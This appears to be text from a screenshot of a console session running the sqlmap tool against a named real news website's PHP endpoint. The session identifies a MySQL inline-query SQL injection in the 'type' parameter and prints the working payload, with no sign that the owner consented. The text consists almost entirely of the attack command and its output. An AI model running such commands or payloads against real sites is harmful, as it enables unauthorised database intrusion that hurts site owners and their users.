 C:\ project\sqlmap.py -u "news.07073.com/plus/digg_ajax9.php
?type=&id=1071264" --dbms mysql -p type
{1.0-dev-nongit-20150312}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:57:32
[15:57:32] [WARNING] provided value for parameter 'type' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[15:57:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: type (GET)
Type: inline query
Title: MySQL inline queries
Payload: type=(SELECT CONCAT(0x71706a6271,(SELECT (ELT(8468=8468,1))),0x7176
787071))&id=1071264
---
[15:57:32] [INFO] testing MySQL
[15:57:32] [INFO] confirming MySQL
[15:57:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:57:32] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\news.07073.com'
[*] shutting down at 15:57:32
C:\Users\Liuan>